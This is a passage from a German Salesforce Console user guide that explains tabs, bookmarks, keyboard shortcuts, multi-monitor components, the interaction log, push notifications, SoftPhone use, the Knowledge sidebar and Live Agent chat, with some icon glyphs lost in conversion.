und wählen Sie neben dem Namen der Registerkarte aus. Wenn Sie den URL an einen Benutzer senden, der die Konsole nicht verwendet, wählen Sie im Dialogfeld "Link für Freigabe" aus, dass ein standardmäßiger Salesforce-URL erstellt wird. Drücken Sie dann

STRG+C, um den URL zu kopieren. Klicken Sie auf +, um eine neue Registerkarte zur Konsole hinzuzufügen, in die der URL eingefügt werden soll, den Sie kopiert haben. Drücken Sie im Textfeld STRG+V, um den URL einzufügen, und klicken Sie dann auf **Los!**. Sie können einen Konsolen-URL oder einen standardmäßige Salesforce-URL in neue Registerkarten einfügen.

Um eine häufig aufgerufene Hauptregisterkarte an der Registerkartenleiste zu verankern, damit Sie schnell darauf zugreifen können,

klicken Sie auf **vol** und wählen Sie aus. Wenn eine Registerkarte verankert wird, wird sie an das vordere Ende der Registerkartenleiste verschoben und ihr Test entfernt, um mehr Platz auf dem Bildschirm zu bieten. Um die Verankerung einer Registerkarte aufzuheben,

klicken Sie auf **vollphand** wählen Sie  $\geq$  aus.

Wenn Sie einen Favoriten oder eine gelegentlich aufgerufene Registerkarte als Lesezeichen speichern möchten, um schnell darauf

zuzugreifen, klicken Sie auf vund wählen Sie aus. Wenn für eine Registerkarte ein Lesezeichen gesetzt wurde, wird sie in der Fußzeile in die Verlaufskomponente (ehemals "Letzte Registerkarten") verschoben. Wenn Sie eine als Lesezeichen gespeicherte Registerkarte

entfernen möchten, klicken Sie auf **v**und wählen Sie aus oder klicken Sie in der Verlaufskomponente neben der Registerkarte auf **Entfernen**. Informationen finden Sie unter [Anzeigen von Lesezeichen oder der zuletzt verwendeten Registerkarten in Salesforce Console](#page-2477-0) auf Seite 4192.

ACHTUNG: Wenn Sie bei einem noch nicht gespeicherten neuen Element auf **Abbrechen** klicken, werden das Element und dessen Registerkarte gelöscht und nicht in den Papierkorb verschoben.

Anmerkung: Wenn Ihr Salesforce-Administrator [benutzerdefinierte Konsolenkomponenten](#page-4183-0) hinzufügt, sind möglicherweise weitere Funktionen verfügbar, mit denen Sie in den Randleisten neben den Registerkarten arbeiten können.

Tipp: Um die zuletzt geschlossene Registerkarte erneut zu öffnen, drücken Sie UMSCHALT+C oder klicken Sie auf vund wählen Sie **Zuletzt geschlossene Registerkarte erneut öffnen** aus. Sie können bis zu zehn geschlossene Registerkarten erneut öffnen.

SIEHE AUCH:

[Registerkarte "Navigation" von Salesforce Console](#page-2474-0) [Registerkarten von Salesforce Console](#page-2473-0) [Verwenden von Salesforce Console](#page-2472-0)

### <span id="page-2477-0"></span>Anzeigen von Lesezeichen oder der zuletzt verwendeten Registerkarten in Salesforce Console

Wenn Ihr Salesforce-Administrator diese Funktion eingerichtet hat, können Sie schnell auf beliebige Hauptregisterkarten zugreifen, die Sie mit Lesezeichen versehen oder kürzlich in einer Konsole verwendet haben, ohne in Salesforce suchen zu müssen.

Anmerkung: In der Version Summer '15 wurde "Letzte Registerkarten" in "Verlauf" umbenannt und dieser Komponente wurden Lesezeichen hinzugefügt, um Ihnen beim Suchen und Abrufen von Registerkarten eine bessere Erfahrung zu bieten. Diese Funktionen sind in Internet Explorer® 7 und 8 nicht verfügbar.

Um als Lesezeichen gespeicherte oder zuletzt verwendete Hauptregisterkarten anzuzeigen, klicken Sie in der Fußzeile der Konsole auf **Verlauf**. Klicken Sie dann auf die Spalte "Lesezeichen" oder "Letzte Registerkarten" und wählen Sie eine Registerkarte aus. Sie können den URL der einzelnen Registerkarten abrufen, um ihn einem anderen Benutzer zu senden, oder Lesezeichen entfernen und die zuletzt verwendeten Registerkarten löschen, um von vorn zu beginnen. Neben jeder letzten Registerkarte können Sie auf bis zu zehn Unterregisterkarten zugreifen, wenn sie verfügbar sind. Elemente, die nicht als Registerkarten angezeigt werden (z. B. Overlays zu Besprechungsanfragen), werden in der Fußzeile "Verlauf" nicht angezeigt.

### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### SIEHE AUCH:

<span id="page-2477-1"></span>[Richtlinien zum Arbeiten mit Registerkarten von Salesforce Console](#page-2475-0) [Verwenden von Salesforce Console](#page-2472-0)

### Ändern der Größe und Minimieren von verankerten Listen in Salesforce Console

Wenn ein Administrator verankerte Listen aktiviert und festgelegt hat, wo sie auf dem Bildschirm angezeigt werden, können Sie die Größe der Listen ändern und die Listen minimieren.

Zum Ändern der Größe verankerter Listen klicken Sie auf den rechten oder unteren Rand der Liste und ziehen Sie sie auf die gewünschte Größe. Zum Minimieren verankerter Listen klicken Sie auf den Pfeil im rechten oder unteren Rand. Klicken Sie nochmals auf den Pfeil, um die Liste wieder anzuzeigen. Wenn Sie noch keinen Datensatz in einer Liste ausgewählt haben, wird die Liste automatisch im Vollbildmodus angezeigt.

SIEHE AUCH:

[Verwenden von Salesforce Console](#page-2472-0)

#### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# <span id="page-2478-0"></span>Arbeiten mit Tastenkombinationen in Salesforce Console

Mit Tastenkombinationen können Sie Aktionen statt über die Maus auf schnelle Weise durch Drücken von Tasten durchführen.

Tastenkombinationen können das Arbeiten mit einer Konsole effizienter machen. Anstatt nach der Eingabe von Kundenvorgangsdetails mithilfe der Maus auf **Speichern** zu klicken, kann ein Administrator beispielsweise eine Tastenkombination erstellen, sodass Sie Kundenvorgänge nach der Eingabe der Kundenvorgangsdetails durch Drücken von STRG+S speichern können, ohne die Maus verwenden zu müssen. Nur Administratoren können Tastenkombinationen erstellen und anpassen.

Wenn Sie ein Overlay anzeigen möchten, in dem die Tastenkombinationen für eine Konsole

aufgelistet werden, drücken Sie UMSCHALT+K oder klicken Sie auf van dwählen Sie **Tastenkombinationen anzeigen** aus. Wird eine Tastenkombination im Overlay abgeblendet angezeigt, wurde sie entweder nicht aktiviert oder sie wurde angepasst.

Bei Tastenkombinationen wird die Groß- und Kleinschreibung nicht berücksichtigt, selbst dann nicht, wenn vor einer Buchstabentaste die Umschalttaste gedrückt wird. So ist beispielsweise

UMSCHALT+b dasselbe wie UMSCHALT+B. Wenn eine Tastenkombination die Tasten STRG, ALT oder UMSCHALT enthält, spielt die Reihenfolge dieser Tasten keine Rolle. So ist entspricht STRG+ALT+A beispielsweise ALT+STRG+A.

SIEHE AUCH:

<span id="page-2478-1"></span>[Standard-Tastenkombinationen für Salesforce Console](#page-2478-1) [Verwenden von Salesforce Console](#page-2472-0)

# Standard-Tastenkombinationen für Salesforce Console

Die folgenden Tastenkombinationen sind für Konsolen automatisch verfügbar. Sie können von einem Administrator angepasst oder deaktiviert werden.



### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 





SIEHE AUCH:

<span id="page-2480-0"></span>[Arbeiten mit Tastenkombinationen in Salesforce Console](#page-2478-0) [Verwenden von Salesforce Console](#page-2472-0)

**wieder in die Konsole integrieren** aus.

# Richtlinien zum Arbeiten mit Mehrfachüberwachungskomponenten von Salesforce Console

Sie können Teile einer Konsole in andere Bereiche Ihrer Computerbildschirme verschieben, um Daten auf eine Weise anzuzeigen, in der Sie am besten arbeiten können.

Nachdem Mehrfachüberwachungskomponenten von einem Salesforce-Administrator aktiviert wurden, können Sie Hauptregisterkarten und Open CTI-SoftPhones in neuen Fenstern öffnen und an andere Stellen auf Ihren Bildschirmen ziehen. Sie können auch die Verlaufskomponente, Live Agent-Chats (nicht jedoch die Fußzeilenkomponente) und alle benutzerdefinierten Konsolenkomponenten oder Force.com Canvas-Komponenten in der Fußzeile einer Konsole verschieben. Zum Verwenden von Mehrfachüberwachungskomponenten müssen Sie die Browsereinstellungen möglicherweise folgendermaßen aktualisieren: (1) Lassen Sie Popup-Fenster zu; (2) legen Sie fest, dass Links in Fenstern und nicht auf Registerkarten geöffnet werden.

Um Hauptregisterkarten in neuen Fenstern zu öffnen und an eine andere Stelle zu ziehen, klicken

Sie auf und wählen Sie **Hauptregisterkarten aufklappen** aus. Um Hauptregisterkarten wieder

in ihren ursprünglichen Browser zu integrieren, klicken Sie auf **v**und wählen Sie Registerkarten

### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Um Komponenten in der Fußzeile einer Konsole in neuen Fenstern zu öffnen und an eine andere Stelle zu ziehen, klicken Sie auf die

Elemente und dann auf  $\mathbf{E}$ . Um Elemente wieder in ihren ursprünglichen Browser zu integrieren, klicken Sie auf  $\mathbf{E}$ . Um eine aufgeklappte Komponente zu aktualisieren, klicken Sie mit der rechten Maustaste auf die Komponente und wählen Sie **Neu laden** oder **Aktualisieren** aus. Wenn Sie eine aufgeklappte Fußzeilenkomponente aktualisieren, wird sie wieder in die Fußzeile der Konsole integriert.

Wenn verankerte Listen eingerichtet wurden, wird neben den Listen ein Übungsbereich angezeigt, in dem Fußzeilenkomponenten hierhin ziehen steht. Verwenden Sie diesen Bereich, um Salesforce-Fenster von den verschiedenen anderen Anwendungen auf Ihren Bildschirmen zu unterscheiden.

- Wichtig: In folgenden Fällen werden die in einem neuen Fenster geöffneten Elemente geschlossen und ihre Position auf dem Bildschirm geht verloren: (1) Sie melden sich von Salesforce ab, (2) klicken auf **Setup**, (3) klicken auf einen Link zum Verlassen einer Konsole, (4) aktualisieren oder schließen Ihre Browser.
- Anmerkung: Mit Version 3.0 oder 4.0 des CTI-Toolkits erstellte SoftPhones können nicht aufgeklappt werden.
- Tipp: Alle Elemente aus der Konsole, die in neuen Fenstern geöffnet wurden, weisen blaue Überschriften auf, damit Sie sie von den anderen Fenstern auf Ihren Bildschirmen unterscheiden können.

Wenn Sie Tastenkombinationen in Komponenten verwenden möchten, die in neuen Fenstern geöffnet wurden, aktivieren Sie das richtige Fenster. Wenn Sie beispielsweise ein Fenster mit der Navigationsregisterkarte aktivieren, funktioniert die Standardtastenkombination mit dem Tastenbefehl P zum Wechseln zu den Hauptregisterkarten nicht.

SIEHE AUCH:

<span id="page-2481-0"></span>[Verwenden von Salesforce Console](#page-2472-0)

# Hinzufügen von Notizen zu Datensätzen in Salesforce Console

Mit dem Interaktionsprotokoll können Sie Datensätzen auf Hauptregisterkarten in einer Konsole schnell Notizen hinzufügen.

Wenn Sie einem Interaktionsprotokolllayout zugewiesen sind, können Sie über die Fußzeile einer Konsole auf das Protokoll zugreifen. Protokolle werden nur für Elemente angezeigt, die die Themenliste "Aktivitätsverlauf" aufweisen, z. B. Accounts und Kontakte. Für Lösungen werden sie hingegen nicht angezeigt. Für Berichte, Dashboards, Salesforce CRM Content, die Registerkarte "Artikelverwaltung" oder Visualforce-Seiten sind keine Protokolle verfügbar.

Um das Interaktionsprotokoll ein- oder auszublenden, bewegen Sie den Mauszeiger über den Rand des Protokolls und klicken Sie auf **bzw.** . Wenn Sie die Größe des Interaktionsprotokolls und einer Detailseite ändern möchten, ziehen Sie die Leiste zwischen diesen beiden Elementen. Damit Sie Notizen zu Kunden schneller speichern können, wird der Name des Kontakts dem Feld Name des Protokolls hinzugefügt, wenn ein Kontakt auf einer Unterregisterkarte angezeigt wird. Sie können den Wert des Felds Name jedoch ändern, bevor Sie ein Protokoll speichern. Wenn Sie auf **Protokoll löschen** klicken, um Notizen oder ein Thema zu löschen, werden die gespeicherten Notizen nicht entfernt. Sie sind in der Themenliste "Aktivitätsverlauf" des Datensatzes gespeichert. Zum mühelosen Überprüfen und Abrufen werden alle Protokolle in der Themenliste "Aktivitätsverlauf" von Datensätzen als Aufgaben gespeichert.

Anmerkung: Administratoren können die in Protokollen angezeigten Felder anpassen.

Tipp: Falls Sie ein SoftPhone verwenden, klicken Sie auf **Anrufdaten hinzufügen**, um dem Protokoll das Datum und die Uhrzeit eines Anrufs hinzuzufügen. Wenn Bildschirm-Popup-Fenster aus eingehenden Anrufen angezeigt werden, klicken Sie auf **Anruf beenden**, um den Anruf zu beenden und alle am Protokoll vorgenommenen Aktualisierungen zu speichern.

SIEHE AUCH:

[Verwenden von Salesforce Console](#page-2472-0)

#### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen des Interaktionsprotokolls:

**•** "Lesen" für Aufgaben

Speichern von Hinweisen im Interaktionsprotokoll:

**•** "Bearbeiten" für Aufgaben

# <span id="page-2482-0"></span>Anzeigen von Push-Benachrichtigungen in Salesforce Console

Push-Benachrichtigungen sind optische Indikatoren, die angezeigt werden, wenn ein Datensatz oder Feld, den bzw. das Sie gerade anzeigen, von anderen Benutzern geändert wurde.

Nachdem ein Salesforce-Administrator Push-Benachrichtigungen konfiguriert hat, werden in Listen und auf Detailseiten bei Datensatz- oder Feldänderungen optische Indikatoren angezeigt. Wenn Änderungen vorgenommen werden, werden Detailseiten automatisch aktualisiert und zeigen die Änderungen an oder es werden Benachrichtigungen als Dialogfelder angezeigt. In Listen werden Benachrichtigungen wie folgt angezeigt:

#### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### **Push-Benachrichtigungen für Listen**



(1) Gelb, wenn ein Datensatz geändert wurde. (2) Blau, wenn es sich um das letzte von Ihnen angezeigte Element handelt. (3) Fett und kursiv, wenn ein von einem Administrator angegebenes Feld geändert wird.

Anmerkung: Folgende Objekte und deren Felder sind bei Push-Benachrichtigungen verfügbar: Accounts, Kontakte,  $\mathcal{A}$ Kundenvorgänge, Leads, Opportunities, Kampagnen, Aufgaben und benutzerdefinierte Objekte.

Push-Benachrichtigungen sind in der Konsole in der Professional Edition nicht verfügbar.

SIEHE AUCH:

[Verwenden von Salesforce Console](#page-2472-0)

# <span id="page-2483-0"></span>Verwenden eines SoftPhone mit Salesforce Console

Mit einem SoftPhone in einer Konsole können Sie Datensätze in Bezug auf Anrufe anzeigen sowie Anrufe entgegennehmen, tätigen und weiterleiten.

Sie können auf ein SoftPhone zugreifen, wenn Sie mit einem CTI-Adapter einem Callcenter zugewiesen sind, das mit Version 3.0 oder 4.0 des [CTI-Toolkit](#page-2688-0) erstellt wurde, oder wenn Sie ein Callcenter verwenden, das mit [Open CTI](#page-2687-0) erstellt wurde.

Klicken Sie auf **Steitung in der Fußzeile einer Konsole ein SoftPhone anzuzeigen. Verwenden Sie** das Interaktionsprotokoll, um Hinweise in Anrufprotokollen zu notieren. Anrufprotokolle sind Aktivitätsdatensätze, die automatisch erstellt werden, wenn Sie ein SoftPhone verwenden. In Anrufprotokollen werden Telefonnummer, Anrufer, Datum, Uhrzeit und Dauer des Anrufs aufgezeichnet. Sie können die Anrufprotokolle in der Themenliste "Aktivitätsverlauf" eines jeden Datensatzes anzeigen, der mit dem Anruf in Verbindung steht.

- Wichtig: In den folgenden Fällen werden Daten unter Umständen nicht ordnungsgemäß  $\bigcap$ gespeichert: (1) Sie aktualisieren den Browser während eines Anrufs. (2) Sie verwenden ein SoftPhone in mehreren Browsern gleichzeitig. (3) Sie wechseln zu einem SoftPhone in einem Browser ohne Konsole.
- Anmerkung: Wenn Sie einen CTI-Adapter verwenden, der mit Version 4.0 des CTI-Toolkits erstellt wurde, wird auch dann in der Fußzeile angezeigt, wenn Sie nicht mit dem Adapter verbunden sind.
- $\bullet$  Tipp: Sie können das SoftPhone durch Klicken auf ausblenden, es kann jedoch nicht aus der Fußzeile einer Konsole heraus verschoben werden. Außerdem können Sie die Höhe eines SoftPhone ändern, indem Sie die Leiste oben ziehen. Wenn Sie auf **Anruf beenden** klicken, werden alle Aktualisierungen, die Sie am Interaktionsprotokoll vorgenommen haben, gespeichert, bevor der Anruf beendet wird.

#### SIEHE AUCH:

[Verwenden des SoftPhone](#page-2370-0) [Übersicht über Call Center](#page-2690-0) [Verwenden von Salesforce Console](#page-2472-0)

### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

So können Sie das SoftPhone anzeigen und verwenden:

**•** Mitglied eines **Callcenters**
# Auffinden von Knowledge-Artikeln in Salesforce Console

Wenn Salesforce Knowledge und die Knowledge-Randleiste von einem Administrator eingerichtet wurden, werden automatisch Artikel angezeigt, wenn Sie in einer Konsole einen Kundenvorgang auswählen.

Damit Sie Kundenvorgänge schneller lösen können, werden in der Randleiste vorgeschlagene Artikel angezeigt, wenn Sie im Betreff eines Kundenvorgangs Details eingeben. Es werden nur Artikel angezeigt, die in den letzten 30 Tagen aktualisiert wurden. Sie können ältere Artikel jedoch anzeigen, indem Sie einen Suchbegriff eingeben oder Suchergebnisse filtern. Klicken Sie auf und wählen Sie Filteroptionen aus, um Artikel nach einer bestimmten Kategorie, einer bestimmten Sprache oder einem bestimmten Validierungsstatus zu filtern. Für den Zugriff auf diese Filter müssen Validierungsstatus und mehrsprachige Artikel aktiviert sein. Ein Administrator bestimmt, welche Sprachen für Artikel verfügbar sind. In der Randleiste sind die Spalten Neu, Artikeltitel und Am meisten betrachtet verfügbar. Sie können den Balken zwischen den Spalten ziehen, um deren Größe zu ändern. Spalten können aber nicht hinzugefügt, entfernt oder neu angeordnet werden.

Klicken Sie auf Q, geben Sie Stichwörter im Feld Suche ein und klicken Sie dann auf Los, um nach Artikeln zu suchen, die Sie beim Lösen eines Kundenvorgangs unterstützen. Aktivieren Sie das Kontrollkästchen neben dem Artikel und klicken Sie dann auf **Anhängen an**

**Kundenvorgang**, um einen Artikel an einen Kundenvorgang anzuhängen. Artikel können nur zu gespeicherten Kundenvorgängen hinzugefügt werden. Neben Artikeln, die bereits an einen Kundenvorgang angehängt wurden, wird III angezeigt.

Klicken Sie unten links in der Randleiste auf die Anzeige für die Anzahl von Artikeln und wählen Sie eine Einstellung aus, um die Anzahl der angezeigten Artikel zu ändern. Sie können 10, 25, 50, 100 oder 200 Artikel gleichzeitig anzeigen. Wenn Sie diese Einstellung ändern, gelangen Sie im Anschluss auf die erste Seite der Liste zurück.

Um die Randleiste anzuzeigen oder auszublenden, bewegen Sie den Mauszeiger auf die

### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Salesforce Knowledge-Artikeln:

**•** "Lesen" für den Artikeltyp des Artikels

Hinzufügen von Salesforce Knowledge-Artikeln:

**•** "Bearbeiten" für Kundenvorgänge

Bildlaufleiste und klicken Sie auf oder . Sie können die Leiste zwischen Artikelrandleiste und Detailseite ziehen, um die Breite der beiden Elemente anzupassen.

SIEHE AUCH:

[Verwenden von Salesforce Console](#page-2472-0)

# <span id="page-2485-0"></span>Live Agent für Support-Agenten

Willkommen bei Live Agent für Support-Agenten! Live Agent ist eine umfassende Chat-Lösung, mit der Sie Ihre Kunden ganz leicht unterstützen können.

Als Support-Agent helfen Sie täglich Dutzenden von Kunden bei ihren Support-Problemen. Live Agent ist eine vollständig in Salesforce integrierte Chat-Lösung, über die Sie mühelos über eine zentrale Arbeitsumgebung alle Informationen über Ihre Kunden aufrufen können, die Sie benötigen. Darüber hinaus nutzt Salesforce die leistungsstarken Funktionen der Service Cloud, über die Sie Zugriff auf wichtige Tools, wie eine Knowledge Base und vorformulierte Support-Nachrichten erhalten, um Ihren Kunden noch schneller helfen und Kundenvorgänge schneller schließen zu können.

Egal, ob Sie ein erfahrener Live Agent-Benutzer sind oder zum ersten Mal mit Live Agent arbeiten – Ihnen stehen mehrere Tools zur Verfügung, mit denen Sie per Chat mehrere Kunden gleichzeitig unterstützen können. Legen wir also los.

SIEHE AUCH:

[Live Agent für Support-Supervisoren](#page-2512-0) [Live Agent für Administratoren](#page-2705-0) [Berechtigungen für Live Agent-Support-Agenten](#page-2709-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach

dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Chatten mit Besuchern in Live Agent in Salesforce Console:

# Unterstützen von Kunden im Chat

Verwenden Sie Live Agent, um Ihren Kunden bei der schnellen Problemlösung zu helfen.

Mit Live Agent in Salesforce Console erhalten Sie Zugriff auf verschiedene andere Service Cloud-Produkte, mit denen Sie Kunden umfassend unterstützen können.

#### [Ändern des Live Agent-Status](#page-2487-0)

Ändern Sie Ihren Live Agent-Status, um zu steuern, wann Sie zum Empfangen neuer und übertragener Chats verfügbar sind.

#### [Chatten mit Kunden](#page-2489-0)

Nehmen Sie eingehende Chat-Anforderungen an, um den Chat mit Ihren Kunden zu starten.

#### [Zugriff auf Kundendaten während eines Chats](#page-2490-0)

Wenn Sie eine Chat-Anforderung annehmen, wird automatisch eine Registerkarte mit Details für den betreffenden Chat geöffnet. Die Registerkarte "Details" weist Informationen zum Besucher auf und ermöglicht Ihnen das Nachschlagen von Datensätzen zum Chat, etwa von Kontakten und Kundenvorgängen.

#### [Senden von Schnelltext-Nachrichten in Chats](#page-2491-0)

Senden Sie vorformulierte Nachrichten an Chat-Kunden. So beschleunigen Sie das Senden häufig verwendeter Nachrichten.

#### [Übertragen von Dateien während eines Chats](#page-2492-0)

Bieten Sie Kunden die Möglichkeit, Dateien während eines Chats hochzuladen und zu übertragen, damit sie mehr Informationen über ihre Probleme auf einfache Weise freigeben können.

